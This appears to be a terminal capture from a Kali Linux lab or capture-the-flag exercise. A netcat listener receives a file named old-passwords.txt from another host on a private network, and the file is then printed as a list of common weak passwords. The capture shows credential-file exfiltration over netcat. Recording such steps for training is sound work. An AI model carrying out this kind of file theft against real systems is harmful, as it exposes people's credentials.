 ┌──(root💀kali)-[~/Desktop]
└─# nc -nvlp 5555 > old-passwords.txt
listening on [any] 5555 ...
connect to [192.168.0.129] from (UNKNOWN) [192.168.0.151] 47506
^C
┌──(root💀kali)-[~/Desktop]
└─# cat old-passwords.txt
000000
12345
iloveyou
1q2w3e4r5t
1234
123456a
qwertyuiop
monkey
123321
dragon
654321
666666
123
myspace1
a123456
121212